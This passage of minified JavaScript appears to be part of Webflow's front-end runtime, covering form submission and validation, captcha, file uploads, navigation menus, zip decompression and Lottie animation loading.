E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:r("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let y=E.attr("data-wf-flow");y&&(I.wfFlow=y);let T=E.attr("data-wf-locale-id");T&&(I.localeId=T),l(p);var b=i(E,I.fields);return b?d(b):(I.fileUploads=c(E),o(p),s)?void r.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),f(p)}).fail(function(){f(p)}):void f(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let l=(e,a,t,n)=>{let l=document.createElement("div");a.appendChild(l),turnstile.render(l,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let i,d="TURNSTILE_LOADED";var c,o,s,f,r,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,y=".w-form",T=/e(-)?mail/i,b=/^\S+@\S+$/,m=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function N(a,i){var c=e(i),s=e.data(i,y);s||(s=e.data(i,y,{form:c})),R(s);var u=c.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,l=e(t.fileUploads[a]),i=l.find("> .w-file-upload-default"),d=l.find("> .w-file-upload-uploading"),c=l.find("> .w-file-upload-success"),o=l.find("> .w-file-upload-error"),s=i.find(".w-file-upload-input"),f=i.find(".w-file-upload-label"),u=f.children(),p=o.find(".w-file-upload-error-msg"),E=c.find(".w-file-upload-file"),I=c.find(".w-file-remove-link"),y=E.find(".w-file-upload-file-name"),T=p.attr("data-w-size-error"),b=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(g||f.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),f.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),y.html(""),i.toggle(!0),c.toggle(!1),f.focus()}),s.on("change",function(l){var c,s,f;(n=l.target&&l.target.files&&l.target.files[0])&&(i.toggle(!1),o.toggle(!1),d.toggle(!0),d.focus(),y.text(n.name),S()||_(t),t.fileUploads[a].uploading=!0,c=n,s=v,f=new URLSearchParams({name:c.name,size:c.size}),e.ajax({type:"GET",url:`${r}?${f}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=f.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,l=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?l=b:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(l=T),p.text(l),s.removeAttr("data-value"),s.val(""),d.toggle(!1),i.toggle(!0),o.toggle(!0),o.focus(),t.fileUploads[a].uploading=!1,S()||R(t)}function v(a,t){if(a)return L(a);var l=t.fileName,i=t.postData,d=t.fileId,c=t.s3Url;s.attr("data-value",d),function(a,t,n,l,i){var d=new FormData;for(var c in t)d.append(c,t[c]);d.append("file",n,l),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(c,i,n,l,N)}function N(e){if(e)return L(e);d.toggle(!1),c.css("display","inline-block"),c.focus(),t.fileUploads[a].uploading=!1,S()||R(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(c,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){l(O,i,e=>{s.turnstileToken=e,R(s),S(c,!1)},()=>{R(s),s.btn&&s.btn.prop("disabled",!0),S(c,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var T=s.action=c.attr("action");if(s.handler=null,s.redirect=c.attr("data-redirect"),L.test(T)){s.handler=U;return}if(!T){if(o){s.handler=(0,t(6524).default)(R,E,n,k,h,C,m,A,_,o,B,e,f);return}v()}}function R(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function _(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function C(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(l,i){var d,c,o,s,f,r=e(i),u=r.attr("type"),p=r.attr("data-name")||r.attr("name")||"Field "+(l+1);p=encodeURIComponent(p);var E=r.val();if("checkbox"===u)E=r.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+r.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=r,c=u,o=p,s=E,f=null,"password"===c?f="Passwords cannot be submitted.":d.attr("required")?s?T.test(d.attr("type"))&&!b.test(s)&&(f="Please enter a valid email address for: "+o):f="Please fill out the required field: "+o:"g-recaptcha-response"!==o||s||(f="Please confirm you're not a robot."),f)}),n}function A(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var l=e(n),i=l.attr("data-name")||l.attr("name")||"File "+(a+1),d=l.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[i]=d}),t}u.ready=u.design=u.preview=function(){O&&((i=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(i),i.onload=()=>{p.trigger(d)}),f="https://webflow.com/api/v1/form/"+(o=e("html").attr("data-wf-site")),I&&f.indexOf("https://webflow.com")>=0&&(f=f.replace("https://webflow.com","https://formdata.webflow.com")),r=`${f}/signFile`,(c=e(y+" form")).length&&c.each(N),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",y+" form",function(a){var t=e.data(this,y);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",l="w--redirected-focus",i="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",y+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",y+' form input[type="radio"]',l=>{e(`input[name="${l.target.name}"]:not(${a})`).map((a,l)=>e(l).siblings(t).removeClass(n));let i=e(l.target);i.hasClass("w-radio-input")||i.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",y+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(l),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(i)}),p.on("blur",y+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${l} ${i}`)})})}()};let M={_mkto_trk:"marketo"};function k(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in M){let a=M[n],l=t.slice(1).join("=");e[a]=l}return e},{})}function U(t){R(t);var n,l=t.form,i={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void l.attr("method","post");h(t);var d=C(l,i);if(d)return m(d);_(t),a.each(i,function(e,a){T.test(a)&&(i.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(i.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(i.LNAME=e)}),n&&!i.FNAME&&(i.FNAME=(n=n.split(" "))[0],i.LNAME=i.LNAME||n[1]);var c=t.action.replace("/post?","/post-json?")+"&c=?",o=c.indexOf("u=")+2;o=c.substring(o,c.indexOf("&",o));var s=c.indexOf("id=")+3;i["b_"+o+"_"+(s=c.substring(s,c.indexOf("&",s)))]="",e.ajax({url:c,data:i,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),B(t)}).fail(function(){B(t)})}function B(e){var a=e.form,t=e.redirect,l=e.success;if(l&&t)return void n.location(t);e.done.toggle(l),e.fail.toggle(!l),l?e.done.focus():e.fail.focus(),a.toggle(!l),R(e)}function h(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,c,o,s={},f=e.tram,r=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",y="w--open",T="w--nav-dropdown-open",b="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",g="w--nav-link-open",O=l.triggers,L=e();function v(){n.resize.off(N)}function N(){d.each(h)}function R(t,n){var l,d,s,f,p,E=e(n),y=e.data(n,I);y||(y=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),y.menu=E.find(".w-nav-menu"),y.links=y.menu.find(".w-nav-link"),y.dropdowns=y.menu.find(".w-dropdown"),y.dropdownToggle=y.menu.find(".w-dropdown-toggle"),y.dropdownList=y.menu.find(".w-dropdown-list"),y.button=E.find(".w-nav-button"),y.container=E.find(".w-container"),y.overlayContainerId="w-nav-overlay-"+t,y.outside=((l=y).outside&&u.off("click"+I,l.outside),function(a){var t=e(a.target);o&&t.closest(".w-editor-bem-EditorOverlay").length||B(l,t)});var T=E.find(".w-nav-brand");T&&"/"===T.attr("href")&&null==T.attr("aria-label")&&T.attr("aria-label","home"),y.button.attr("style","-webkit-user-select: text;"),null==y.button.attr("aria-label")&&y.button.attr("aria-label","menu"),y.button.attr("role","button"),y.button.attr("tabindex","0"),y.button.attr("aria-controls",y.overlayContainerId),y.button.attr("aria-haspopup","menu"),y.button.attr("aria-expanded","false"),y.el.off(I),y.button.off(I),y.menu.off(I),C(y),c?(S(y),y.el.on("setting"+I,(d=y,function(e,t){t=t||{};var n=r.width();C(d),!0===t.open&&Q(d,!0),!1===t.open&&K(d,!0),d.open&&a.defer(function(){n!==r.width()&&M(d)})}))):((s=y).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),K(s,!0)),y.button.on("click"+I,k(y)),y.menu.on("click"+I,"a",U(y)),y.button.on("keydown"+I,(f=y,function(e){switch(e.keyCode){case i.SPACE:case i.ENTER:return k(f)(),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return K(f),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:case i.HOME:case i.END:if(!f.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===i.END?f.selectedIdx=f.links.length-1:f.selectedIdx=0,A(f),e.preventDefault(),e.stopPropagation()}})),y.el.on("keydown"+I,(p=y,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case i.HOME:case i.END:return e.keyCode===i.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,A(p),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return K(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case i.ARROW_LEFT:case i.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),A(p),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),A(p),e.preventDefault(),e.stopPropagation()}}))),h(t,n)}function _(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(K(e,!0),e.overlay.remove(),e.overlay=null)}function C(e){var t={},n=e.config||{},l=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(l),t.animDirect=/left$/.test(l)?-1:1,n.animation!==l&&e.open&&a.defer(M,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function A(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),U(a)}}function M(e){e.open&&(K(e,!0),Q(e,!0))}function k(e){return p(function(){e.open?K(e):Q(e)})}function U(a){return function(t){var l=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();l&&0===l.indexOf("#")&&a.open&&K(a)}}s.ready=s.design=s.preview=function(){c=E&&n.env("design"),o=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(R),v(),n.resize.on(N))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(_)};var B=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||K(e)}});function h(a,t){var n=e.data(t,I),l=n.collapsed="none"!==n.button.css("display");if(!n.open||l||c||K(n,!0),n.container.length){var i,d=("none"===(i=n.container.css(G))&&(i=""),function(a,t){(t=e(t)).css(G,""),"none"===t.css(G)&&t.css(G,i)});n.links.each(d),n.dropdowns.each(d)}n.open&&D(n)}var G="max-width";function x(e,a){a.setAttribute("data-nav-menu-open","")}function V(e,a){a.removeAttribute("data-nav-menu-open")}function Q(e,a){if(!e.open){e.open=!0,e.menu.each(x),e.links.addClass(g),e.dropdowns.addClass(T),e.dropdownToggle.addClass(b),e.dropdownList.addClass(m),e.button.addClass(y);var t=e.config;("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0);var l=D(e),i=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),o=e.el.height(),s=e.el[0];if(h(0,s),O.intro(0,s),n.redraw.up(),c||u.on("click"+I,e.outside),a)return void p();var r="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){f(e.menu).add(r).set({x:t.animDirect*d,height:l}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}f(e.menu).add(r).set({y:-(o+i)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function D(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function K(e,a){if(e.open){e.open=!1,e.button.removeClass(y);var t=e.config;if(("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){f(e.menu).stop(),c();return}var n="transform "+t.duration+"ms "+t.easing2,l=e.menu.outerHeight(!0),i=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void f(e.menu).add(n).start({x:i*t.animDirect}).then(c);f(e.menu).add(n).start({y:-(d+l)}).then(c)}function c(){e.menu.height(""),f(e.menu).set({x:0,y:0}),e.menu.each(V),e.links.removeClass(g),e.dropdowns.removeClass(T),e.dropdownToggle.removeClass(b),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return X},unzip:function(){return H}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={},i=function(e,a,t,n,i){let d=new Worker(l[a]||(l[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],i(e,null)}else i(null,a)},d.postMessage(t,n),d},d=Uint8Array,c=Uint16Array,o=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),f=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),r=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new c(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let l=new o(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)l[e]=e-t[n]<<5|n;return[t,l]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let y=u(f,0)[0],T=new c(32768);for(var b=0;b<32768;++b){let e=(43690&b)>>>1|(21845&b)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,T[b]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,a,t){let n,l=e.length,i=0,d=new c(a);for(;i<l;++i)e[i]&&++d[e[i]-1];let o=new c(a);for(i=0;i<a;++i)o[i]=o[i-1]+d[i-1]<<1;if(t){n=new c(1<<a);let t=15-a;for(i=0;i<l;++i)if(e[i]){let l=i<<4|e[i],d=a-e[i],c=o[e[i]-1]++<<d;for(let e=c|(1<<d)-1;c<=e;++c)n[T[c]>>>t]=l}}else for(n=new c(l),i=0;i<l;++i)e[i]&&(n[i]=T[o[e[i]-1]++]>>>15-e[i]);return n},g=new d(288);for(b=0;b<144;++b)g[b]=8;for(b=144;b<256;++b)g[b]=9;for(b=256;b<280;++b)g[b]=7;for(b=280;b<288;++b)g[b]=8;let O=new d(32);for(b=0;b<32;++b)O[b]=5;let L=m(g,9,1),v=m(O,5,1),N=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},R=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},_=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},C=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?c:4===e.BYTES_PER_ELEMENT?o:d)(t-a);return n.set(e.subarray(a,t)),n},A=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var M=function(e,a,t){let n=Error(a||A[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,M),!t)throw n;return n};let k=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let l=!a||t,i=!t||t.i;t||(t={}),a||(a=new d(3*n));let c=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},o=t.f||0,u=t.p||0,p=t.b||0,I=t.l,T=t.d,b=t.m,g=t.n,O=8*n;do{if(!I){o=R(e,u,1);let s=R(e,u+1,3);if(u+=3,!s){let d=e[(k=S(u)+4)-4]|e[k-3]<<8,s=k+d;if(s>n){i&&M(0);break}l&&c(p+d),a.set(e.subarray(k,s),p),t.b=p+=d,t.p=u=8*s,t.f=o;continue}if(1===s)I=L,T=v,b=9,g=5;else if(2===s){let a=R(e,u,31)+257,t=R(e,u+10,15)+4,n=a+R(e,u+5,31)+1;u+=14;let l=new d(n),i=new d(19);for(var A=0;A<t;++A)i[r[A]]=R(e,u+3*A,7);u+=3*t;let c=N(i),o=(1<<c)-1,s=m(i,c,1);for(A=0;A<n;){let a=s[R(e,u,o)];if(u+=15&a,(k=a>>>4)<16)l[A++]=k;else{var k,U=0;let a=0;for(16===k?(a=3+R(e,u,3),u+=2,U=l[A-1]):17===k?(a=3+R(e,u,7),u+=3):18===k&&(a=11+R(e,u,127),u+=7);a--;)l[A++]=U}}let f=l.subarray(0,a);var B=l.subarray(a);b=N(f),g=N(B),I=m(f,b,1),T=m(B,g,1)}else M(1);if(u>O){i&&M(0);break}}l&&c(p+131072);let C=(1<<b)-1,G=(1<<g)-1,x=u;for(;;x=u){let t=(U=I[_(e,u)&C])>>>4;if((u+=15&U)>O){i&&M(0);break}if(U||M(2),t<256)a[p++]=t;else{if(256===t){x=u,I=null;break}{let n=t-254;if(t>264){var h=s[A=t-257];n=R(e,u,(1<<h)-1)+E[A],u+=h}let d=T[_(e,u)&G],o=d>>>4;if(d||M(3),u+=15&d,B=y[o],o>3&&(h=f[o],B+=_(e,u)&(1<<h)-1,u+=h),u>O){i&&M(0);break}l&&c(p+131072);let r=p+n;for(;p<r;p+=4)a[p]=a[p-B],a[p+1]=a[p+1-B],a[p+2]=a[p+2-B],a[p+3]=a[p+3-B];p=r}}}t.l=I,t.p=x,t.b=p,t.f=o,I&&(o=1,t.m=b,t.d=T,t.n=g)}while(!o);return p===a.length?a:C(a,0,p)},U=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},B=function(e,a,t){let n=e(),l=e.toString(),i=l.slice(l.indexOf("[")+1,l.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let l=n[e],d=i[e];if("function"==typeof l){a+=";"+d+"=";let e=l.toString();if(l.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,l.prototype)a+=";"+d+".prototype."+t+"="+l.prototype[t].toString();else a+=e}else t[d]=l}return[a,t]},h=[],G=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},x=function(e,a,t,n){let l;if(!h[t]){let a="",n={},i=e.length-1;for(let t=0;t<i;++t)a=(l=B(e[t],a,n))[0],n=l[1];h[t]=B(e[i],a,n)}let d=U({},h[t][1]);return i(h[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,G(d),n)},V=function(){return[d,c,o,s,f,r,E,y,L,v,T,A,m,N,R,_,S,C,M,k,F,Q,D]};var Q=function(e){return postMessage(e,[e.buffer])},D=function(e){return e&&e.size&&new d(e.size)};let K=function(e,a,t,n,l,i){var d=x(t,n,l,function(e,a){d.terminate(),i(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},w=function(e,a){return e[a]|e[a+1]<<8},P=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function F(e,a){return k(e,a)}let W="undefined"!=typeof TextDecoder&&new TextDecoder,j=function(e){for(let a="",t=0;;){let n=e[t++],l=(n>127)+(n>223)+(n>239);if(t+l>e.length)return[a,C(e,t-1)];l?3===l?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&l?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function X(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(W)return W.decode(e);{let a=j(e),t=a[0];return a[1].length&&M(8),t}}let Y=function(e,a,t){let n=w(e,a+28),l=X(e.subarray(a+46,a+46+n),!(2048&w(e,a+8))),i=a+46+n,d=P(e,a+20),c=t&&0xffffffff===d?z64e(e,i):[d,P(e,a+24),P(e,a+42)],o=c[0],s=c[1],f=c[2];return[w(e,a+10),o,s,l,i+w(e,a+30)+w(e,a+32),f]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function H(e,a,t){t||(t=a,a={}),"function"!=typeof t&&M(7);let n=[],l=function(){for(let e=0;e<n.length;++e)n[e]()},i={},c=function(e,a){z(function(){t(e,a)})};z(function(){c=t});let o=e.length-22;for(;0x6054b50!==P(e,o);--o)if(!o||e.length-o>65558)return c(M(13,0,1),null),l;let s=w(e,o+8);if(s){let t=s,f=P(e,o+16),r=0xffffffff===f||65535===t;if(r){let a=P(e,o-12);(r=0x6064b50===P(e,a))&&(t=s=P(e,a+32),f=P(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,o;let p=Y(e,f,r),E=p[0],I=p[1],y=p[2],T=p[3],b=p[4],m=p[5],g=m+30+w(e,m+26)+w(e,m+28);f=b;let O=function(e,a){e?(l(),c(e,null)):(a&&(i[T]=a),--s||c(null,i))};if(!u||u({name:T,size:I,originalSize:y,compression:E}))if(E)if(8===E){let l=e.subarray(g,g+I);if(I<32e4)try{O(null,(a=new d(y),k(l,a)))}catch(e){O(e,null)}else n.push((t={size:y},(o=O)||(o=t,t={}),"function"!=typeof o&&M(7),K(l,t,[V],function(e){var a;return Q((a=e.data[0],k(a,D(e.data[1]))))},1,o)))}else O(M(14,"unknown compression type "+E,1),null);else O(null,C(e,g,g+I));else O(null,null)}(a)}else c(null,{});return l}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return r},unZipDotLottie:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function c(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function o(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,i.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,i.strFromU8)(t[e]),readB64:async e=>await c(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),l=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${l}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${l}`;break;default:e.p=`data:;base64,${l}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function f(e){let a=await o(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function r(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await f(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return D},clearRequested:function(){return G},elementStateChanged:function(){return W},eventListenerAdded:function(){return x},eventStateChanged:function(){return Q},instanceAdded:function(){return w},instanceRemoved:function(){return F},instanceStarted:function(){return P},mediaQueriesDefined:function(){return Y},parameterChanged:function(){return K},playbackRequested:function(){return B},previewRequested:function(){return U},rawDataImported:function(){return C},sessionInitialized:function(){return A},sessionStarted:function(){return M},sessionStopped:function(){return k},stopRequested:function(){return h},testFrameRendered:function(){return V},viewportWidthChanged:function(){return X}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:c,IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:f,IX2_PREVIEW_REQUESTED:r,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:y,IX2_EVENT_STATE_CHANGED:T,IX2_ANIMATION_FRAME_CHANGED:b,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:N,IX2_VIEWPORT_WIDTH_CHANGED:R,IX2_MEDIA_QUERIES_DEFINED:_}=i.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,C=e=>({type:c,payload:{...S(e)}}),A=({hasBoundaryNodes:e,reducedMotion:a})=>({type:o,payload:{hasBoundaryNodes:e,reducedMotion:a}}),M=()=>({type:s}),k=()=>({type:f}),U=({rawData:e,defer:a})=>({type:r,payload:{defer:a,rawData:e}}),B=({actionTypeId:e=i.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:l,immediate: